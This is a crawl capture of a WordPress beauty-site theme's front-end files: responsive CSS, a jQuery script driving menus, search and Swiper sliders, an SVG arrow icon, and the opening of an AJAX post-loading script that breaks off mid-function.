    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    padding: 0px;
    border-radius: 10px;
    border: none;
    text-decoration: none;
    cursor: pointer;
  }

  .kr-ui-sidebar-category-btn svg {
    margin-right: 20px;
    width: 25px;
    height: 19px;
    fill: var(--desctop-nav-link);
  }

  .kr-ui-sidebar-category-popup {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 5;
    width: 100vw;
    height: 100vh;
    background: #FFF;
    display: flex;
    display: -webkit-flex;
    -webkit-flex-direction: column;
    flex-direction: column;
  }

  .kr-ui-sidebar-category-popup:not(.kr-opened) {
    display: none;
  }

  .kr-ui-sidebar-category-popup-content {
    border-radius: 0;
    border: none;
    -webkit-flex: 1;
    flex: 1;
    padding-top: 40px;
    padding-left: 20px;
    padding-right: 10px;
    padding-bottom: 0;
    overflow: hidden;
  }

  .kr-ui-sidebar-category-popup-scroll {
    overflow: auto;
    padding-right: 8px;
    height: 100%;
  }

  .kr-ui-sidebar-category-popup-scroll::-webkit-scrollbar {
    width: 2px;
    height: 2px;
  }

  .kr-ui-sidebar-category-popup-scroll::-webkit-scrollbar-thumb {
    background: var(--color-3);
    -webkit-border-radius: 3px;
    border-radius: 3px;
  }

  .kr-ui-sidebar-category-popup-scroll::-webkit-scrollbar-track {
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #EAEAEA;
  }

  .kr-ui-sidebar-category-list > li {
    margin-bottom: 25px;
  }

  .kr-ui-sidebar-category-popup-close {
    width: 100%;
    height: 60px;
    font-weight: bold;
    font-size: 14px;
    line-height: 150%;
    text-align: center;
    color: var(--color-ui-sidebar-category-counter-text);
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    padding: 0px;
    border-radius: 10px;
    border: none;
    text-decoration: none;
    cursor: pointer;
  }

  .kr-ui-sidebar-category-popup-close svg {
    margin-right: 10px;
    width: 14px;
    height: 14px;
    fill: var(--color-ui-sidebar-category-counter-text);
  }

  /* TABLE SLIDER */
  .kr-ui-table-slider-mobile {
    margin-left: -20px;
    margin-right: -20px;
  }

  /* TOOLTIPS */
  .kr-ui-tooltip-box:hover:not(.kr-opened) .kr-ui-tooltip-dropdown {
    visibility: hidden;
    opacity: 0;
  }

  .kr-ui-tooltip-box.kr-opened .kr-ui-tooltip-dropdown {
    visibility: visible;
    opacity: 1;
  }

  .kr-ui-tooltip-dropdown:before {
    display: none;
  }

  /* AUDITORS POPUP */
  .kr-ui-popup-auditors-item {
    width: calc(100% - 10px);
  }

  /* VIDEOBOX */

  .kr-ui-video-box-head {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 20px;
  }

  .kr-ui-video-box-head-img {
    -webkit-align-self: flex-start;
    align-self: flex-start;
  }

  .kr-ui-video-box-head-title {
    width: auto;
    -webkit-flex: 1;
    flex: 1;
    padding-right: 0;
  }

  .kr-ui-video-box-head-text {
    width: 100%;
    -webkit-flex: unset;
    flex: unset;
    margin-top: 20px;
  }

  .kr-ui-video-box-list {
    padding: 20px;
  }

  .kr-ui-video-box-list .swiper-wrapper {
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }

  .kr-ui-video-box-list-item-outer {
    padding: 0;
    width: auto!important;
  }

  .kr-ui-video-box-list-item {
    width: 267px;
    height: 150px!important;
  }

  .kr-ui-video-box-list-item-outer:first-child:last-child {
    width: 100%;
  }

  .kr-ui-video-box-list-item-outer:first-child:last-child .kr-ui-video-box-list-item {
    width: 100%;
  }

  /* EXPERTS */
  .kr-ui-tooltip-expert-link-dropdown {
    display: none;
  }

  /* AJAX MASTER CARDS */
  .kr-ui-master-ajax-box {
    margin-left: -20px;
    margin-right: -20px;
  }

  .kr-ui-master-ajax-box::before {
    border-radius: 0;
  }

  .kr-ui-master-ajax-box-head {
    display: block;
  }

  .kr-ui-master-ajax-box-title {
    margin-bottom: 20px;
  }

  .kr-ui-master-ajax-list {
    overflow: visible;
  }

  .kr-ui-master-ajax-box .select2-container--default .select2-selection--single {
    -webkit-justify-content: flex-start;
    justify-content: flex-start;
    text-align: left;
  }

  .kr-ui-master-ajax-box .select2-container {
    width: 100%!important;
  }

  .kr-ui-master-ajax-dropdown-close {
    right: 0;
    top: -40px;
  }

}


.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}

.alignleft {
  float: left;
}

img.alignleft,
.wp-caption.alignleft {
  margin: 5px 25px 15px 0;
}

.alignright {
  float: right;
}

img.alignright,
.wp-caption.alignright {
  margin: 5px 0 15px 25px;
}



@media (max-width: 640px) {


  .alignleft,.alignright {
    float: none;
    width: 100%;
  }

  /* PROGRESS-BAR */
  .kr-ui-progress-box {
    display: block;
  }

  .kr-ui-progress-pie {
    margin-bottom: 20px;
  }

  .kr-ui-progress-bar-count {
    padding-left: 32px;
  }

  /* TABLE */


  .kr-ui-list-table td {
    vertical-align: top;
    font-size: 14px;
  }

  .kr-ui-list-table-rate-title {
    padding-left: 30px;
  }

  .kr-ui-list-table-number {
    padding-left: 10px;
    padding-right: 10px;
    font-size: 16px;
  }

  .kr-ui-list-table-title-inner {
    -webkit-align-items: flex-start;
    align-items: flex-start;
  }

  .kr-ui-list-table-row-star {
    margin-top: 4px;
  }

  .kr-ui-list-table-count-black {
    font-size: 16px;
  }

  .kr-ui-list-table-count-grey {
    font-size: 14px;
  }

  .kr-ui-list-table-btn {
    width: 30px;
    height: 30px;
  }

  .kr-ui-list-table-btn:before {
    border-radius: 50%;
  }

  .kr-ui-list-table-btn-text {
    display: none;
  }

  .kr-ui-list-table-btn-arrow {
    display: -webkit-flex;
    display: flex;
  }

  .kr-ui-list-table td {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .kr-ui-list-table-info td:last-child {
    padding: 10px 15px 20px;
  }

  .kr-ui-list-table-info-top {
    -webkit-flex-direction: column;
    flex-direction: column;
  }

  .kr-ui-list-table-info-top img {
    margin-right: 0;
    margin-bottom: 22px;
    width: 100%;
    height: 200px;
  }

  .kr-ui-list-anchor-item-topline {
    -webkit-flex-direction: column;
    flex-direction: column;
    margin-bottom: 12px;
  }

  .kr-ui-list-anchor-item-topline-img {
    margin-right: 0;
    margin-bottom: 20px;
    width: 100%;
    height: auto;
  }

  .kr-ui-list-anchor-item-topline-main-expert {
    margin-right: 0;
    margin-bottom: 20px;
  }

  .kr-ui-popup {
    padding: 13px 5px 0 15px;
  }

  .kr-ui-popup-close-mobile {
    padding-bottom: 15px;
  }

  /* Gallery */

  .kr-ui-gallery-list-simple-link {
    padding: 5px;
    width: 50%!important;
  }

  .kr-ui-gallery-list-simple-slider {
    overflow: hidden;
    width: 100%;
  }

  .kr-ui-gallery-list-simple-slider-inner {
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }

  .kr-ui-gallery-list-simple-slider-link {
    width: 200px!important;
  }

  .kr-ui-gallery-list-simple-text-link-outer {
    width: 100%!important;
  }

  /* Gallery-slider */

  /* Gallery hidden */

  .kr-ui-gallery-hidden-box-horisontal a:nth-child(1),
  .kr-ui-gallery-hidden-box-horisontal a:nth-child(2),
  .kr-ui-gallery-hidden-box-horisontal a:nth-child(3) {
    width: 33.33%;
    height: 160px;
  }

  .kr-ui-gallery-hidden-box-horisontal a:nth-child(4),
  .kr-ui-gallery-hidden-box-horisontal a:nth-child(5) {
    width: 50%;
  }

  .kr-ui-gallery-hidden-box-vertical a:nth-child(2),
  .kr-ui-gallery-hidden-box-vertical a:nth-child(3),
  .kr-ui-gallery-hidden-box-vertical a:nth-child(4) {
    height: 105px;
  }

  .kr-ui-gallery-hidden-box a.kr-last-visible::after {
    font-size: 34px;
  }

  .kr-ui-gallery-hidden-box-vertical a.kr-last-visible::after {
    line-height: 105px;
  }

  /* INNER HEAD */

  /* INNER FOOT */

  /* SIDEBAR CATEGORY */

  /* TABLE SLIDER */

  /* TOOLTIPS */

  /* AUDITORS POPUP */

  .kr-ui-popup-auditors-item-head {
    min-height: 80px;
    display: flex;
    display: -webkit-flex;
    -webkit-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    justify-content: center;
  }

  .kr-ui-popup-auditors-item-text {
    padding-left: 0;
  }

  /* EXPERTS */
  .kr-ui-expert-link-img-box {
    position: absolute;
    top: 20px;
    left: 20px;
  }

  .kr-ui-expert-link-text-head {
    min-height: 90px;
    padding-left: 125px;
    -webkit-justify-content: center;
    justify-content: center;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    flex-direction: column;
  }

  .kr-ui-expert-link-text-subtitle {
    margin-top: 10px;
  }
}





.toto_grid_wrap{
  margin: 20px 0px;
  display: flex;
  display: flex;
  flex-wrap: wrap;
}

.toto_grid_wrap .toto_grid_wrap_item{
  width: calc(100% - 10px);
  box-sizing: border-box;
  padding: 5px;
  margin: 5px;
  border: 1px solid #f3f3f3;
  border-radius: 10px;
  zbox-shadow: 0px 0px 25px -16px #c3c3c3;
  position: relative;
  overflow: hidden;
  text-decoration: none;
}

.toto_grid_wrap.toto_grid_wrap_col_2 .toto_grid_wrap_item {
  width: calc(50% - 10px);
}

.toto_grid_wrap.toto_grid_wrap_col_3 .toto_grid_wrap_item {
  width: calc(33% - 10px);
  padding: 0px;
  overflow: hidden;
}

.toto_grid_wrap.toto_grid_wrap_col_4 .toto_grid_wrap_item {
  width: calc(25% - 10px);
}

.toto_grid_wrap.toto_grid_wrap_col_5 .toto_grid_wrap_item {
  width: calc(20% - 10px);
}

.toto_grid_wrap.toto_grid_wrap_col_6 .toto_grid_wrap_item {
  width: calc(16% - 10px);
}



.toto_grid_wrap_title{
  text-align: center;
  font-size: 16px;
  font-weight: bold;
  margin: 10px 0px;
}

.toto_grid_wrap_item_img img{
  width: 100%;
}

.toto_grid_wrap_item_text{
  font-weight: normal;
  font-size: 13px;
  line-height: 150%;
  color: var(--color-text);
  margin: 5px 0px;
  text-align: center;
  padding: 0px 5px;
}

.toto_grid_wrap_item_link{
  margin: 10px 0px;
  text-align: center;
  font-size: 14px;
}

.toto_grid_wrap_item_link a{
  color: var(--color-3);
}

.toto_grid_wrap_item_link a:hover{
  text-decoration: none;
}




.toto_grid_wrap.toto_grid_wrap_tpl_2 .toto_grid_wrap_item_link a,
.toto_grid_wrap.toto_grid_wrap_tpl_4 .toto_grid_wrap_item_link a{
  background: var(--gradient-1);
  color: var(--color-4);
  display: block;
  padding: 10px 5px;
  text-decoration: none;
  border-radius: 5px;
}

.toto_grid_wrap.toto_grid_wrap_tpl_2 .toto_grid_wrap_item_link a:hover,
.toto_grid_wrap.toto_grid_wrap_tpl_4 .toto_grid_wrap_item_link a:hover{
  background: var(--gradient-2);
}


.toto_grid_wrap.toto_grid_wrap_tpl_2 .toto_grid_wrap_item_link,
.toto_grid_wrap.toto_grid_wrap_tpl_4 .toto_grid_wrap_item_link{
  margin-bottom: 0px;
}

.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item_img{
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: -1;
  background: var(--color-card-mask);
}


.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item{
  color: #fff;
  text-decoration: none;
}

.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item_img img{
  width: 100%;
  height: 100%;
  opacity: 0.4;
  object-fit: cover;
}

.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item .toto_grid_wrap_title,
.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item .toto_grid_wrap_item_text{
  text-align: left;
  padding: 10px;
  color: var(--color-card-text-2);
}


@media (max-width: 900px) {
  .toto_grid_wrap .toto_grid_wrap_item{
    width: calc(50% - 10px) !important;
  }
}

@media (max-width: 660px) {
  /*.toto_grid_wrap .toto_grid_wrap_item{
    width: calc(100% - 10px) !important;
    margin-left: 0px;
    margin-right: 0px;
  }*/
}


#toto_vote_result{
  max-width: 600px;
}


@media (max-width: 660px) {
  #toto_vote_result {
    max-width: calc(100vw - 40px);
  }

  .toto_vote_comment_input{
    margin-bottom: 10px;
  }
}


.toto_vote_sps_title{
  text-align: center;
  font-size: 20px;
  font-weight: bold;
}

.toto_vote_sps_value .kr-ui-header-article-promo-info-star{
  justify-content: center;
}

.toto_vote_sps_value .kr-ui-header-article-promo-info-star-strong{
  font-size: 40px;
}

.toto_vote_comment_title{
  font-size: 20px;
  font-weight: bold;
  text-align: center;
  margin: 20px;
}

.toto_vote_comment_title span{
  display: block;
  font-size: 17px;
  font-weight: normal;
}


.toto_vote_comment_input,.toto_vote_comment_textare{
  width: 100%;
  height: 45px;
  display: block;
  border: 1px solid #d8d8d8;
  border-radius: 10px;
  padding-left: 20px;
}

.toto_vote_comment_textare{
  height: 150px;
  padding: 20px;
  margin: 10px 0px;
}

.toto_vote_comment_submit_wrap{
  text-align: center;
}

.toto_vote_comment_submit{
  display: inline-block;
  padding: 10px;
  background-image: var(--gradient-2);
  font-weight: 600;
  border-radius: 10px;
}



.toto-comment_post_title_add{
  margin-top: 40px;
  margin-bottom: 20px;
  font-weight: bold;
  font-size: 26px;
  line-height: 32px;
  color: var(--color-title);
}

.toto-comment_form_wrap{
  box-shadow: 0 0 64px 3px rgb(227 226 226 / 40%);
}




.toto_left_side_post_autor{
  text-align: center;
}

.toto_left_side_post_autor .kr-ui-expert-tag{
  margin: 20px 0px;
}

.toto_autors_page_img{
  width: 100%;
  height: auto;
}

.toto_left_post_autor_spec{
  font-size: 16px;
  margin-top: -20px;
  font-weight: 300;
}


.toto_left_side_post_autor .kr-ui-feedback-social-box{
  justify-content: center;
}


--- FILE ---
content_type: application/javascript
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/js/script.js
body_size: 19938
content:
jQuery(function($) {
    // Header search
    $(".kr-header-mobile-search-btn").click(function(){
		$(".kr-header-mobile-search-form").addClass("kr-opened");
		$('.kr-header-mobile-search-input').focus();
	});

	$(document).click( function(e){
	    if (!$(e.target).closest(".kr-header-mobile-search-form").length
	    	&& !$(e.target).closest(".kr-header-mobile-search-btn").length ) {
	        $(".kr-header-mobile-search-form").removeClass("kr-opened");
	    }
	});

    // Header mobile menu
    $('.kr-header-mobile-menu-btn').click(function() {
		//let scrollableElement = document.querySelector('.kr-header-mobile-menu-nav');
		//scrollLock.disablePageScroll(scrollableElement);

        let html = $('.kr-header-nav-list-init-box .kr-header-nav-list').clone();
        $('.kr-menu-nav').html(html);
        $('.kr-menu-nav .kr-header-nav-list').append('<li class="kr-menu-nav-bottom-info"></li>');
        $('.kr-menu-nav-bottom-info').append($('.kr-index-header-top-info-text').clone()).append($('.kr-index-header-social').clone());

        $(".kr-menu-nav .kr-header-nav-inner").before('<div class="kr-header-nav-deeper"><svg><use href="#kr-i-arrow-deeper"></use></svg></div>');

        let bgSrc = $('.kr-menu-container').data('background-src');
        $('.kr-menu-nav .kr-header-nav-inner').css('background-image', 'url(' + bgSrc + ')');
        $('.kr-menu-container').css('background-image', 'url(' + bgSrc + ')');

        setMenuHeight();
        scrollLock.disablePageScroll();
        $('.kr-menu-box').toggleClass('kr-opened');
    	$(this).toggleClass('kr-opened');
        //$('body').addClass('kr-overflow');
    });

    $(document).on("click", ".kr-menu-bg, .kr-menu-close", function(){
        closeMobileMenu();
    });

    function closeMobileMenu() {
        scrollLock.enablePageScroll();
        $('.kr-menu-back').addClass('kr-hidden');
        $('.kr-menu-logo').removeClass('kr-hidden');
        $('.kr-menu-box').removeClass('kr-opened');
    	$('.kr-header-mobile-menu-btn').removeClass('kr-opened');

        //$('body').removeClass('kr-overflow');
    }

    setMenuHeight();
    $(window).resize(function(){
    	setMenuHeight();
        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth > 1200) {
            closeMobileMenu();
        }
    });

    function setMenuHeight() {
        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth <= 1200) {
            let winHeight = $(window).height();
    		$('.kr-menu-box').attr('style', 'height: ' + winHeight + 'px;');
        } else {
            $('.kr-menu-box').removeAttr('style');
        }
    }

    $(document).on('click', '.kr-header-nav-deeper', function(){
        $(this).next('.kr-header-nav-inner').addClass('kr-active');
        $(this).closest('.kr-header-nav-list').addClass('kr-overflow');
        $(this).closest('.kr-header-nav-inner').addClass('kr-overflow');
        $('.kr-menu-back-text').text($(this).prev('a').find('span').text());
        $('.kr-menu-back').removeClass('kr-hidden');
        $('.kr-menu-logo').addClass('kr-hidden');
    });

    $(document).on('click', '.kr-menu-back', function() {
        let activeEl = $('.kr-header-nav-list').find('.kr-active:not(.kr-overflow)');
        activeEl.removeClass('kr-active');
        let parent = activeEl.closest('.kr-overflow').removeClass('kr-overflow');
        if (parent.hasClass('kr-header-nav-list')) {
            $(this).addClass('kr-hidden');
            $('.kr-menu-logo').removeClass('kr-hidden');
        } else {
            let navTitle = parent.parent().children('a').find('span').text();
            $('.kr-menu-back-text').text(navTitle);
        }

    });

    //Index mainscreen search
    $(".kr-index-header-search-btn").click(function(){
		$(".kr-index-header-search-form").addClass("kr-opened");
        $(".kr-index-header-search-close").addClass("kr-opened");

        setTimeout(function() {
            $('.kr-index-header-search-input').focus();
        }, 300);
	});

    /*$(".kr-index-header-search-close").click(function(){
		$(".kr-index-header-search-form").removeClass("kr-opened");
        $(".kr-index-header-search-close").removeClass("kr-opened");
	});*/

	$(document).click( function(e){
	    if (!$(e.target).closest(".kr-index-header-search-form").length
	    	&& !$(e.target).closest(".kr-index-header-search-btn").length ) {
	        $(".kr-index-header-search-form").removeClass("kr-opened");
            $(".kr-index-header-search-close").removeClass("kr-opened");
	    }
	});

    //Fixed header on mobile
	var scrollPos = 0;
	$(window).scroll(function(){
	    var st = $(this).scrollTop();
	    if ((st > scrollPos) && st > 100){
	    	$('.kr-header-mobile').removeClass('kr-visible');
	    } else {
	    	$('.kr-header-mobile').addClass('kr-visible');
	    }
	    scrollPos = st;
	});

    //Index mainscreen slider
    if ($('.kr-promo-slider').length) {
        let promoSwiperArr = [];
        $('.kr-promo-slider').each(function(){
            const promoSwiper = new Swiper(this , {
                slidesPerView: 1,
                loop: true,
                pagination: {
                    el: '.kr-swiper-dots',
                    clickable: true,
                },
            });

            promoSwiperArr.push(promoSwiper);
        });
    }

    //Default slider init
    if ($('.kr-default-slider').length) {
        let defaultSwiperArr = [];

        makeDefaultSlider();
        switchDefaultSlider();
        $(window).resize(function () {
            switchDefaultSlider();
        });

        function makeDefaultSlider() {
            $('.kr-default-slider').each(function(){
                const defaultSwiper = new Swiper(this , {
                    slidesPerView: 'auto',
                    slideClass: 'kr-default-card',
                    loop: true,
                    /*breakpoints: {
                        1101: {
                            allowSlidePrev: false,
                            allowSlideNext: false,
                        }
                    }*/
                });

                defaultSwiperArr.push(defaultSwiper);
            });
        }

        function switchDefaultSlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 1101) {
                for(let i = 0; i < defaultSwiperArr.length; i++) {
    				defaultSwiperArr[i].destroy(true, true);
    			}
            } else {
                makeDefaultSlider();
            }
        }
    }

    //Default slider init on 900px
    if ($('.kr-default-slider-900').length) {
        let default900SwiperArr = [];

        makeDefault900Slider();
        switchDefault900Slider();
        $(window).resize(function () {
            switchDefault900Slider();
        });

        function makeDefault900Slider() {
            $('.kr-default-slider-900').each(function () {
                const default900Swiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    loop: true,
                });

                default900SwiperArr.push(default900Swiper);
            });
        }

        function switchDefault900Slider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 901) {
                for (let i = 0; i < default900SwiperArr.length; i++) {
                    default900SwiperArr[i].destroy(true, true);
                }
            } else {
                makeDefault900Slider();
            }
        }
    }

    // Slider actual
    if ($('.kr-index-actual-slider-script').length) {
        let actualSwiperArr = [];

        makeActualSlider();
        switchActualSlider();
        $(window).resize(function () {
            switchActualSlider();
        });

        function makeActualSlider() {
            $('.kr-index-actual-slider-script').each(function () {
                const actualSwiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    //loop: true,
                    slideClass: 'kr-default-card',
                });

                actualSwiperArr.push(actualSwiper);
            });
        }

        function switchActualSlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 901) {
                for (let i = 0; i < actualSwiperArr.length; i++) {
                    actualSwiperArr[i].destroy(true, true);
                }
            } else {
                makeActualSlider();
            }
        }
    }

    // Slider with controls
    if ($('.kr-index-control-slider').length) {

        $('.kr-index-control-slider').each(function () {
            const actualSwiper = new Swiper(this, {
                slidesPerView: 'auto',
                loop: true,
                slideClass: 'kr-default-card',
                navigation: {
                   nextEl: '.kr-swiper-button-next',
                   prevEl: '.kr-swiper-button-prev',
                },
                pagination: {
                    el: '.kr-swiper-progress',
                    type: 'progressbar',
                },
            });
        });

    }

    // Slider with controls
    if ($('.kr-index-compilation-control-slider').length) {
        let compilationSwiperArr = [];

        makeCompilationSlider();
        switchCompilationSlider();
        $(window).resize(function () {
            switchCompilationSlider();
        });

        function makeCompilationSlider() {
            $('.kr-index-compilation-control-slider').each(function () {
                const compilationSwiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    loop: true,
                    navigation: {
                        nextEl: '.kr-swiper-button-next',
                        prevEl: '.kr-swiper-button-prev',
                    },
                    pagination: {
                        el: '.kr-swiper-progress',
                        type: 'progressbar',
                    },
                });
                compilationSwiperArr.push(compilationSwiper);
            });
        }

        function switchCompilationSlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 1401) {
                for (let i = 0; i < compilationSwiperArr.length; i++) {
                    compilationSwiperArr[i].destroy(true, true);
                }
            } else {
                makeCompilationSlider();
            }
        }

    }

    // LazyLoading
    if($('.kr-lazyload-img').length) {
        let images = document.querySelectorAll(".kr-lazyload-img");
        lazyload(images);
    }


    //Hidden letters
    if ($('.kr-index-header-letters-list-dropdown').length) {
        switchHiddenGallery('.kr-index-header-letters-list-dropdown', 1300, 5, 9);
        $(window).resize(function(){
            switchHiddenGallery('.kr-index-header-letters-list-dropdown', 1300, 5, 9);
        });
    }

    //Header-letter actions in mobile
    if ($('.kr-index-header-letters-list-dropdown').length) {

        $(document).click( function(e){
            if ($(e.target).hasClass('kr-last-visible') && $(e.target).closest(".kr-index-header-letters-list-dropdown").length) {
                //console.log('btn click');
                windowInnerWidth = window.innerWidth;
                if (!$(e.target).closest('.kr-index-header-letters-list').hasClass('kr-opened') && windowInnerWidth <= 1300) {
                    //console.log('open');
                    $(e.target).closest('.kr-index-header-letters-list').addClass('kr-opened');
                    return false;
                }
            } else if (!$(e.target).closest(".kr-index-header-letters-list-dropdown").length ) {
                //console.log('close');
                $(".kr-index-header-letters-list").removeClass("kr-opened");
            }
        });
    }

    function makeHiddenGallery(selector, maxVisible) {
        $(selector).each(function(){
            let count = $(this).children().length;
            //console.log('makeHiddenGallery');
            //console.log('count ' + count);
            //console.log('maxVisible ' + maxVisible);
            if (count > maxVisible) {
                //console.log('count > maxVisible');
                $(this).children().each(function(i){
                    if (i == maxVisible - 1) {
                        $(this).addClass('kr-last-visible');
                        $(this).attr('data-else', count - maxVisible);
                    }
                    if (i > maxVisible - 1) {
                        $(this).addClass('kr-hidden-photo');
                    }
                });
            }
        })
    }

    // maxVisibleMobile - количество для мобильных устройств - до breakpoint
    // maxVisibleDesctop - количество для настольных устройств - после breakpoint
    function switchHiddenGallery(selector, breakpoint, maxVisibleMobile, maxVisibleDesctop) {
        $(selector).children().removeClass('kr-last-visible');
        $(selector).children().removeClass('kr-hidden-photo');
        $(selector).children().removeAttr('data-else');
        windowInnerWidth = window.innerWidth;
        if (windowInnerWidth > breakpoint) {
            makeHiddenGallery(selector, maxVisibleDesctop);
        } else {
            makeHiddenGallery(selector, maxVisibleMobile);
        }
    }


    //Span-link
    $('.js-span-link').click(function(){
        let href = $(this).data('href');
        window.location.href = href;
    })

    //Index experts-block sliders
    if ($('.kr-index-experts-popular-slider').length) {
        $('.kr-index-experts-popular-slider').each(function () {
            const expertsPopularSwiper = new Swiper(this, {
                slidesPerView: 1,
                loop: true,
                spaceBetween: 10,
                navigation: {
                    nextEl: '.kr-expert-swiper-button-next',
                    prevEl: '.kr-expert-swiper-button-prev',
                }
            });
        });
    }

    if ($('.kr-index-experts-middle-sider').length) {
        $('.kr-index-experts-middle-sider').each(function () {
            let count = $(this).find('.swiper-slide').length;
            if (count > 1) {
                const expertsPopularSwiper = new Swiper(this, {
                    slidesPerView: 1,
                    loop: true,
                    spaceBetween: 10,
                    navigation: {
                        nextEl: '.kr-expert-swiper-button-next',
                        prevEl: '.kr-expert-swiper-button-prev',
                    }
                });
            } else {
                $(this).find('.kr-index-experts-inner-nav').hide();
            }

        });
    }

    //Index category slider
    if( $('.kr-index-category-slider').length) {
        $('.kr-index-category-slider').each(function () {
            const tableMobileSwiper = new Swiper(this, {
                slidesPerView: 'auto',
                spaceBetween: 20,
            });
        });
    }

    //Index pair category slider
    if( $('.kr-index-pair-category-half').length) {
        $('.kr-index-pair-category-half').each(function () {
            const pairHalfSwiper = new Swiper(this, {
                slidesPerView: 'auto',
                spaceBetween: 20,
                navigation: {
                    nextEl: '.kr-index-pair-category-next',
                    prevEl: '.kr-index-pair-category-prev',
                },
                breakpoints: {
                    901: {
                        allowSlidePrev: false,
                        allowSlideNext: false,
                    }
                }
            });
        });
    }

});



(function($) {

    //Desctop header - nav width
    function headerNavBgWidth() {
        setTimeout(function() {
            let winWidth = window.innerWidth;
            let contentWidth = $('.kr-wrap').width();
            let delta = (winWidth - contentWidth) / 2;

            let navWidth = $('.kr-header-nav-list-visible-box .kr-header-nav-list').innerWidth();
            $('.kr-index-header-nav-bg').width(navWidth + delta);
        }, 100);

    }

    function makeDesctopHeaderNav() {
        $('.kr-header-nav-list-visible-box').empty();
        $('.kr-header-nav-list-init-box .kr-header-nav-list').clone().appendTo($('.kr-header-nav-list-visible-box')).empty();

        let outerWidth = $('.kr-wrap').width();
        let maxWidth = outerWidth - 150;
        //console.log(outerWidth);
        //console.log(maxWidth);

        let isCopyToVisible = true;

        $('.kr-header-nav-list-init-box .kr-header-nav-list > li').each(function(){
            if ( isCopyToVisible ) {
                $(this).clone().appendTo($('.kr-header-nav-list-visible-box > ul'));
                let resultWidth = $('.kr-header-nav-list-visible-box .kr-header-nav-list').innerWidth();
                //console.log(resultWidth);
                if (resultWidth > maxWidth) {
                    $('.kr-header-nav-list-visible-box .kr-header-nav-list > li:last-child').empty()
                        .addClass('kr-nav-last')
                        .append('<div class="kr-nav-last-menu"></div><div class="kr-header-nav-inner"><ul></ul></div>');
                    $('body .kr-nav-last-menu').html($('.kr-header-mobile-menu-btn').html());
                    $(this).clone().appendTo($('.kr-header-nav-list-visible-box .kr-nav-last > .kr-header-nav-inner > ul'));
                    isCopyToVisible = false;
                }
            } else {
                $(this).clone().appendTo($('.kr-header-nav-list-visible-box .kr-nav-last > .kr-header-nav-inner > ul'));
            }

        });
    };

    // Tag slider
    let krTagSwiperArr = [];
    function initTagSlider() {
        $('.kr-inner-tag-slider').each(function () {
            let activeSlide = $(this).find('.swiper-slide').index($('.kr-active'));
            let initialSlide = activeSlide;

            const windowInnerWidth = window.innerWidth;
            if ( windowInnerWidth > 900) {
                initialSlide = 0;
            }

            $(this).find('.swiper-slide').each(function(){
                console.log($(this).outerWidth());
            })

            var innerTagSwiper = new Swiper( this , {
                slidesPerView: 'auto',
                initialSlide: initialSlide,
                breakpoints: {
                    901: {
                        allowSlidePrev: false,
                        allowSlideNext: false,
                    }
                }
            });

            krTagSwiperArr.push([innerTagSwiper, activeSlide]);
        });
    }

    window.onload = function() {

        if($('.kr-index-header-nav').length) {
            const windowInnerWidth = window.innerWidth;
            if ( windowInnerWidth > 900) {
                makeDesctopHeaderNav();
                headerNavBgWidth();
            }
        }

        if( $('.kr-inner-tag-slider').length) {
            initTagSlider();
        }
    }

    window.onresize = function() {
        if($('.kr-index-header-nav').length) {
            const windowInnerWidth = window.innerWidth;
            if ( windowInnerWidth > 900) {
                makeDesctopHeaderNav();
                headerNavBgWidth();
            }
        }

        if( $('.kr-inner-tag-slider').length) {
            if ($(window).width() > 900) {
                for(let i = 0; i < krTagSwiperArr.length; i++) {
                    krTagSwiperArr[i][0].slideTo(0);
                }
            } else {
                for(let i = 0; i < krTagSwiperArr.length; i++) {
                    krTagSwiperArr[i][0].slideTo(krTagSwiperArr[i][1]);
                }
            }
        }
    }
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/img/arrow1.svg
body_size: 499
content:
<svg width="49" height="8" viewBox="0 0 49 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M45.1716 0.46447L48.3536 3.64645C48.5488 3.84171 48.5488 4.1583 48.3536 4.35356L45.1716 7.53554C44.9763 7.7308 44.6597 7.7308 44.4645 7.53554C44.2692 7.34028 44.2692 7.02369 44.4645 6.82843L46.7929 4.5H0V3.5H46.7929L44.4645 1.17158C44.2692 0.976315 44.2692 0.659733 44.4645 0.46447C44.6597 0.269208 44.9763 0.269208 45.1716 0.46447Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/js/fn_theme.js?v=1769741170
body_size: 1643
content:
(function($) {


    // ajax posts
    if ( $('.fn_get_more_post').length ) {
        $('body').on('click', '.fn_get_more_post:not(.loading)', function() {
            var more = $(this);
            var container = $('.fn_container_post');
            var defaultText = more.html();
            var offset = more.data('offset');
            var items = more.data('count');
            var theme = more.data('theme');
            var max = more.data('max');
            var query = 'offset=' + offset + '&items=' + items;
